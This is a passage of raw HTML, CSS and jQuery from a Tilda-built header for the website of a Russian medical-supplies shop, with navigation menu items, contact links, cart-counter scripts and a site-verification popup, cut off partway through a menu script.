var(--t396-shadowshoverspeed,0.2s) ease-in-out;--t396-shadow-text-opacity:100%;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));-webkit-transform:rotate(NaNdeg);-moz-transform:rotate(NaNdeg);transform:rotate(NaNdeg);}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;left:calc(100% - 35px + -936px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1687865169776"]{display:table;left:calc(100% - 35px + -10px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1691074927498"]{z-index:3;top:-74px;;left:calc(50% - 600px + 347px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691074927498"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:43px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:51px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:38px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691074927498"]{display:table;top:43px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075002316"]{z-index:3;top:-98px;;left:calc(50% - 600px + 342px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075002316"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:35px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:35px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:31px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691075002316"]{display:table;top:36px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1691075005081"]{z-index:3;top:-73px;;left:calc(50% - 600px + 402px);;width:28px;height:4px;}#rec676014181 .tn-elem[data-elem-id="1691075005081"] .tn-atom{border-radius:0px 0px 0px 0px;background-color:#000000;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:51px;;left:calc(50% - 480px + 98px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:43px;;left:calc(50% - 320px + 32px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:45px;;left:calc(50% - 240px + 27px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1691075005081"]{display:table;top:50px;;left:calc(50% - 185px + 20px);;height:4px;}}#rec676014181 .tn-elem[data-elem-id="1701599709973"]{z-index:3;top:0px;;left:491px;;width:402px;height:78px;}#rec676014181 .tn-elem[data-elem-id="1701599709973"] .tn-atom{background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:35px;;left:398px;;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:100px;;left:35px;;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;top:-193px;;left:-576px;;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1701599709973"]{display:table;}}#rec676014181 .tn-elem[data-elem-id="1768590540240"]{z-index:3;top:19px;;left:calc(50% - 600px + 880px);;width:64px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1768590540240"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1768590540240"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:19px;;left:calc(50% - 480px + 797px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:26px;;left:calc(50% - 320px + 411px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:12px;;left:calc(50% - 240px + 322px);;width:60px;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1768590540240"]{display:table;top:22px;;left:calc(50% - 185px + 210px);;width:46px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="676014181" data-artboard-screens="370,480,640,960,1200" data-artboard-height="160" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-ovrflw="visible" data-artboard-height-res-370="90" data-artboard-height-res-480="80" data-artboard-height-res-960="90"> <div class="t396__carrier" data-artboard-recid="676014181"></div> <div class="t396__filter" data-artboard-recid="676014181"></div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687867218215' data-elem-id='1687867218215' data-elem-type='image' data-field-top-value="-66" data-field-left-value="-121" data-field-height-value="29" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="890" data-field-fileheight-value="742" data-field-heightmode-value="hug" data-field-top-res-370-value="-90" data-field-left-res-370-value="126" data-field-height-res-370-value="25" data-field-width-res-370-value="30" data-field-container-res-370-value="window" data-field-left-res-480-value="-100" data-field-height-res-480-value="29" data-field-height-res-640-value="29" data-field-top-res-960-value="-77" data-field-left-res-960-value="750" data-field-height-res-960-value="29"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6431-3265-4561-b834-646337393862/sticker-png-shopping.png'
src='https://thb.tildacdn.com/tild6431-3265-4561-b834-646337393862/-/resize/20x/sticker-png-shopping.png'
alt='' imgfield='tn_img_1687867218215'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096738' data-elem-id='1631270096738' data-elem-type='shape' data-field-top-value="31" data-field-left-value="-299" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-132" data-field-left-res-370-value="-440" data-field-top-res-480-value="24" data-field-left-res-480-value="-65" data-field-top-res-640-value="39" data-field-left-res-640-value="-101" data-field-height-res-640-value="36" data-field-top-res-960-value="32" data-field-left-res-960-value="-91"> <a class='tn-atom' href="https://vk.com/scalpel_med" target="_blank"> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631270096746' data-elem-id='1631270096746' data-elem-type='shape' data-field-top-value="-89" data-field-left-value="-415" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="31" data-field-left-res-370-value="-80" data-field-height-res-370-value="28" data-field-width-res-370-value="28" data-field-top-res-480-value="24" data-field-left-res-480-value="-180" data-field-top-res-640-value="-93" data-field-left-res-640-value="-159" data-field-top-res-960-value="-88" data-field-left-res-960-value="-195"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096749' data-elem-id='1631270096749' data-elem-type='text' data-field-top-value="42" data-field-left-value="-148" data-field-height-value="1" data-field-width-value="138" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="16" data-field-top-res-370-value="-277" data-field-left-res-370-value="516" data-field-top-res-480-value="-163" data-field-left-res-480-value="-123" data-field-top-res-640-value="47" data-field-left-res-640-value="411" data-field-top-res-960-value="-423" data-field-left-res-960-value="-230"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit"><span style="color: rgb(27, 38, 44);">+7 </span>999 830 10 45</a></div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631270096751' data-elem-id='1631270096751' data-elem-type='button' data-field-top-value="114" data-field-left-value="981" data-field-height-value="25" data-field-width-value="96" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="201" data-field-top-res-960-value="-109" data-field-left-res-960-value="1051"> <a class='tn-atom' href="http://scalpel-med.ru/kontakty" target="_blank"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096771' data-elem-id='1631270096771' data-elem-type='shape' data-field-top-value="91" data-field-left-value="0" data-field-height-value="2" data-field-width-value="1600" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="88" data-field-left-res-370-value="-614" data-field-height-res-370-value="2" data-field-top-res-480-value="78" data-field-left-res-480-value="-559" data-field-top-res-960-value="88" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096784' data-elem-id='1631270096784' data-elem-type='image' data-field-top-value="43" data-field-left-value="-307" data-field-height-value="16" data-field-width-value="25" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="100" data-field-fileheight-value="64" data-field-heightmode-value="hug" data-field-top-res-370-value="-118" data-field-left-res-370-value="-447" data-field-height-res-370-value="16" data-field-top-res-480-value="37" data-field-left-res-480-value="-73" data-field-height-res-480-value="16" data-field-top-res-640-value="50" data-field-left-res-640-value="-109" data-field-height-res-640-value="16" data-field-top-res-960-value="45" data-field-left-res-960-value="-99" data-field-height-res-960-value="16"> <a class='tn-atom' href="https://vk.com/scalpel_med"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
src='https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg'
alt='' imgfield='tn_img_1631270096784'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631270096789' data-elem-id='1631270096789' data-elem-type='image' data-field-top-value="35" data-field-left-value="120" data-field-height-value="32" data-field-width-value="135" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-heightmode-value="hug" data-field-top-res-370-value="33" data-field-left-res-370-value="78" data-field-height-res-370-value="28" data-field-width-res-370-value="121" data-field-top-res-480-value="29" data-field-left-res-480-value="94" data-field-height-res-480-value="32" data-field-top-res-640-value="40" data-field-left-res-640-value="111" data-field-height-res-640-value="32" data-field-top-res-960-value="35" data-field-left-res-960-value="263" data-field-height-res-960-value="32"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
src='https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg'
alt='' imgfield='tn_img_1631270096789'
/> </a> </div> <div class='t396__elem tn-elem nolimsearch tn-elem__6760141811631810828826' data-elem-id='1631810828826' data-elem-type='image' data-field-top-value="-82" data-field-left-value="-422" data-field-height-value="26" data-field-width-value="26" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="26" data-field-fileheight-value="26" data-field-heightmode-value="hug" data-field-top-res-370-value="37" data-field-left-res-370-value="-85" data-field-height-res-370-value="16" data-field-width-res-370-value="16" data-field-top-res-480-value="33" data-field-left-res-480-value="-185" data-field-height-res-480-value="26" data-field-top-res-640-value="-86" data-field-left-res-640-value="-165" data-field-height-res-640-value="26" data-field-top-res-960-value="-81" data-field-left-res-960-value="-201" data-field-height-res-960-value="26"> <a class='tn-atom' href="#opensearch"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
src='https://static.tildacdn.com/tild3530-6535-4261-b933-323965333930/akar-icons_search.svg'
alt='' imgfield='tn_img_1631810828826'
/> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811157988' data-elem-id='1631811157988' data-elem-type='button' data-field-top-value="113" data-field-left-value="875" data-field-height-value="27" data-field-width-value="77" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="65" data-field-top-res-960-value="-105" data-field-left-res-960-value="915"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811246775' data-elem-id='1631811246775' data-elem-type='button' data-field-top-value="100" data-field-left-value="78" data-field-height-value="52" data-field-width-value="209" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-841" data-field-top-res-960-value="-105" data-field-left-res-960-value="9"> <a class='tn-atom' href="#submenu:more"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Каталог товаров ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811631811323191' data-elem-id='1631811323191' data-elem-type='button' data-field-top-value="113" data-field-left-value="291" data-field-height-value="27" data-field-width-value="112" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-743" data-field-top-res-960-value="-105" data-field-left-res-960-value="107"> <a class='tn-atom' href="#submenu:learning1"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Обучение ▾</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811341928' data-elem-id='1631811341928' data-elem-type='button' data-field-top-value="113" data-field-left-value="433" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-635" data-field-top-res-960-value="-105" data-field-left-res-960-value="215"> <a class='tn-atom' href="http://www.scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811372583' data-elem-id='1631811372583' data-elem-type='button' data-field-top-value="113" data-field-left-value="563" data-field-height-value="27" data-field-width-value="100" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-505" data-field-top-res-960-value="-105" data-field-left-res-960-value="345"> <a class='tn-atom' href="http://www.scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О компании</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811631811412726' data-elem-id='1631811412726' data-elem-type='button' data-field-top-value="113" data-field-left-value="693" data-field-height-value="27" data-field-width-value="152" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="-211" data-field-top-res-960-value="-105" data-field-left-res-960-value="639"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811632745960421' data-elem-id='1632745960421' data-elem-type='shape' data-field-top-value="-119" data-field-left-value="-32" data-field-height-value="23" data-field-width-value="21" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="-78" data-field-left-res-370-value="181" data-field-height-res-370-value="21" data-field-width-res-370-value="22" data-field-top-res-480-value="21" data-field-left-res-480-value="-9" data-field-top-res-640-value="35" data-field-left-res-640-value="-2" data-field-top-res-960-value="31" data-field-left-res-960-value="-38"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem custommenuitem tn-elem__6760141811636916331130' data-elem-id='1636916331130' data-elem-type='button' data-field-top-value="101" data-field-left-value="1094" data-field-height-value="52" data-field-width-value="227" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="fixedsize" data-field-fontsize-value="16" data-field-left-res-480-value="75" data-field-top-res-960-value="-95" data-field-left-res-960-value="925px"> <a class='tn-atom' href="#popup:sertificat"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Подарочный сертификат</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem cartcopy_elem tn-elem__6760141811687865169776' data-elem-id='1687865169776' data-elem-type='text' data-field-top-value="-59" data-field-left-value="-86" data-field-height-value="22" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="right" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-left-res-370-value="-10" data-field-left-res-480-value="-936"> <div class='tn-atom'field='tn_text_1687865169776'>0</div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691074927498' data-elem-id='1691074927498' data-elem-type='shape' data-field-top-value="-74" data-field-left-value="347" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="43" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="38" data-field-left-res-480-value="27" data-field-top-res-640-value="51" data-field-left-res-640-value="32" data-field-top-res-960-value="43" data-field-left-res-960-value="98"> <a class='tn-atom' href="#menuоpеn"> </a> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075002316' data-elem-id='1691075002316' data-elem-type='shape' data-field-top-value="-98" data-field-left-value="342" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="36" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="31" data-field-left-res-480-value="27" data-field-top-res-640-value="35" data-field-left-res-640-value="32" data-field-top-res-960-value="35" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__6760141811691075005081' data-elem-id='1691075005081' data-elem-type='shape' data-field-top-value="-73" data-field-left-value="402" data-field-height-value="4" data-field-width-value="28" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-370-value="50" data-field-left-res-370-value="20" data-field-height-res-370-value="4" data-field-top-res-480-value="45" data-field-left-res-480-value="27" data-field-top-res-640-value="43" data-field-left-res-640-value="32" data-field-top-res-960-value="51" data-field-left-res-960-value="98"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem searchinput tn-elem__6760141811701599709973' data-elem-id='1701599709973' data-elem-type='html' data-field-top-value="0" data-field-left-value="491" data-field-height-value="78" data-field-width-value="402" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-480-value="-193" data-field-left-res-480-value="-576" data-field-top-res-640-value="100" data-field-left-res-640-value="35" data-field-top-res-960-value="35" data-field-left-res-960-value="398"> </div> <div class='t396__elem tn-elem tn-elem__6760141811768590540240' data-elem-id='1768590540240' data-elem-type='image' data-field-top-value="19" data-field-left-value="880" data-field-height-value="64" data-field-width-value="64" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="1920" data-field-fileheight-value="1920" data-field-heightmode-value="hug" data-field-top-res-370-value="22" data-field-left-res-370-value="210" data-field-height-res-370-value="46" data-field-width-res-370-value="46" data-field-top-res-480-value="12" data-field-left-res-480-value="322" data-field-height-res-480-value="60" data-field-width-res-480-value="60" data-field-top-res-640-value="26" data-field-left-res-640-value="411" data-field-height-res-640-value="64" data-field-top-res-960-value="19" data-field-left-res-960-value="797" data-field-height-res-960-value="64"> <a class='tn-atom' href="https://t.me/scalpelmed" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6565-3031-4463-b762-613430633839/telegram-logo-telegr.webp'
src='https://thb.tildacdn.com/tild6565-3031-4463-b762-613430633839/-/resize/20x/telegram-logo-telegr.webp'
alt='' imgfield='tn_img_1768590540240'
/> </a> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('676014181');});});</script> <!-- /T396 --> </div> <div id="rec673274408" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
    /*Настройки для кнопок*/
    .t838 .t-submit {
    /*Отступ слева и справа*/    
    padding-left: 20px !important;
    padding-right: 20px !important;
    /*Высота кнопки*/
    height: 40px  !important;
    }
    
    .t838 .t-input {
    /*Высота поля ввода*/
    height: 40px !important;
    }
</style> <script>
$( document ).ready(function() {
    //Перемещаем блок с поиском в Zero
    $("#rec676009010").appendTo(".searchinput");
});
</script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360791916" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style> .mycart{ height: inherit; cursor: pointer; } .t706__carticon-wrapper, .t706__carticon{ display:none; } .nolimElem{ pointer-events:none; } .cartcopyanim { -webkit-animation: t706__pulse-anim 0.6s; animation: t706__pulse-anim 0.6s; } </style> <script> $( document ).ready(function() { var hideMode = false; var counthide = 0; var pricehide = 1; function chkNum(){ let chCounter = window.tcart.total; let chPrice = window.tcart.prodamount; if (chPrice==0) if(counthide == 1){ $('.mycount').hide(); } else {$('.mycount').show();} if(pricehide == 1){ $('.nolimPrice').hide(); } else {$('.nolimPrice').show();} $('.nolimPrice .tn-atom').html(''+ ' 0' + window.tcart.currency_txt_r); }else{$('.nolimPrice').show();$('.mycount').show();}; $('.mycount .tn-atom').html(chCounter); if(chCounter==0)  ('.nolimPrice .tn-atom').addClass('nolimElem'); } else { $('.nolimPrice .tn-atom').removeClass('nolimElem'); }; if(chCounter==''){ $('.mycount .tn-atom').html('0');; $('.mycartt .tn-atom').click(function(e){ e.preventDefault(); if(window.tcart.total == 0){ $('[href="#nolim"]').click(); } else { tcart__openCart(); } }); setTimeout(function(){ chkNum(); if ($('.nolimPrice .tn-atom').text() == 'Click to order'){ $('.nolimPrice .tn-atom').text(''); }; }, 550); $(".t706").on('DOMSubtreeModified', ".t706__carticon-counter", function() { setTimeout(function(){chkNum();}, 300); $('.mycart .tn-atom').addClass('cartcopyanim'); setTimeout(function(){ $('.mycart .tn-atom').removeClass('cartcopyanim');}, 1000); }); $(".t706").on('DOMSubtreeModified', ".t706__carticon-text", function() { var textprice = $('.t706 .t706__carticon-text').text().replace('= ','');$('.nolimPrice .tn-atom').text(''+textprice);let chPrice = window.tcart.prodamount; if (chPrice == 0) {$('.nolimPrice .tn-atom').html(''+ '0' + window.tcart.currency_txt_r);}}) }); </script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec622845125" class="r t-rec" style=" " data-animationappear="off" data-record-type="868"> <!-- t868 --> <div class="t868"> <div
class="t-popup" data-tooltip-hook="#popup:embedcode"
role="dialog"
aria-modal="true"
tabindex="-1"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10"> <div class="t868__code-wrap"> <!-- nominify begin --> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> </head> <body>Verification: 99dfca75fef07552</body> </html> <!-- nominify end --> </div> </div> </div> </div> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('t868_initPopup',function() {t868_initPopup('622845125');});},500);});</script> </div> <div id="rec360842508" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async=""></script> <script> function t_menusub_light2() { var url = window.location.href , pathname = window.location.pathname; "/" == url.substr(url.length - 1) && (url = url.slice(0, -1)), "/" == pathname.substr(pathname.length - 1) && (pathname = pathname.slice(0, -1)), "/" == pathname.charAt(0) && (pathname = pathname.slice(1)), "" == pathname && (pathname = "/"),  cutommenu = ".custommenuitem", $(cutommenu+' a[href="' + url + '"]').addClass("t-active"), $(cutommenu+' a[href="' + url + '/"]').addClass("t-active"), $(cutommenu+' a[href="' + pathname + '"]').addClass("t-active"), $(cutommenu+' a[href="/' + pathname + '"]').addClass("t-active"), 